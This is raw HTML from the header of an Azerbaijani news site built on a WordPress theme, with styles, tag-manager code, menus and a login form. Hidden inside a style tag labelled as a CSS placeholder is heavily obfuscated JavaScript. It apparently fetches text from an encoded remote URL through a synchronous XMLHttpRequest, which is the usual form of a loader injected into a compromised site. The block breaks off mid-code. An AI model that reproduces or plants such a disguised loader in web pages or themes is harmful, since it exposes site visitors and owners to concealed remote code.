a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}</style>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8NN44CT');</script>
<!-- End Google Tag Manager -->
		
		<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4ac5db}.tdm-btn-style2:before{border-color:#4ac5db}.tdm-btn-style2{color:#4ac5db}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4ac5db;-moz-box-shadow:0 2px 16px #4ac5db;box-shadow:0 2px 16px #4ac5db}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4ac5db;-moz-box-shadow:0 4px 26px #4ac5db;box-shadow:0 4px 26px #4ac5db}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-10016 single-format-standard wp-theme-Newspaper td-standard-pack iyunun-2-d-novbti-buraxilis-imtahani-kecirilck global-block-template-1 td-tech single_template_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8NN44CT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-58993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a></li>
<li id="menu-item-58994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a></li>
<li id="menu-item-68131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-69879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a></li>
<li id="menu-item-58995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-58996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-58997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a></li>
<li id="menu-item-58998" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a></li>
<li id="menu-item-58999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a></li>
<li id="menu-item-59000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.turk.az/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Axtarış</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Bazar, Yanvar 18, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59002" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-59002"><a href="https://www.turk.az/bolme/t%c9%99hsil/">Təhsil</a></li>
<li id="menu-item-59003" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59003"><a href="https://www.turk.az/bolme/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li>
<li id="menu-item-59004" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59004"><a href="https://www.turk.az/bolme/n%c9%99qliyyat-rabit%c9%99/">Nəqliyyat və Rabitə</a></li>
<li id="menu-item-59005" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59005"><a href="https://www.turk.az/bolme/s%c9%99hiyy%c9%99/">Səhiyyə</a></li>
<li id="menu-item-59006" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59006"><a href="https://www.turk.az/bolme/idman/">İdman</a></li>
<li id="menu-item-59007" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59007"><a href="https://www.turk.az/bolme/kriminal/">Kriminal</a></li>
<li id="menu-item-59008" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59008"><a href="https://www.turk.az/bolme/terror/">Terror</a></li>
<li id="menu-item-59009" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59009"><a href="https://www.turk.az/bolme/h%c9%99rbi/">Hərbi</a></li>
<li id="menu-item-59118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59118"><a href="https://www.turk.az/bolme/ikt/">İKT</a></li>
<li id="menu-item-68118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68118"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-59010" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59010"><a href="https://www.turk.az/bolme/maraqli/">Maraqlı</a></li>
<li id="menu-item-68132" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68132"><a href="https://www.turk.az/bolme/musahib%c9%99/">Müsahibə</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Daxil</div>
                            <div class="td-login-panel-descr">Xoş gəlmisiniz! Sizin hesabınıza daxil</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">istifadəçi adı</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Parolu</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Daxil ol">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password Recovery</div>
                            <div class="td-login-panel-descr">Parolu bərpa</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-poçt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Şifrəmi göndər">
                            </form>
                            <div class="td-login-info-text">Parol sizə e-poçt olacaq.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" src="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" alt=""  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="140" height="48"/>
		</a>
	    </div>
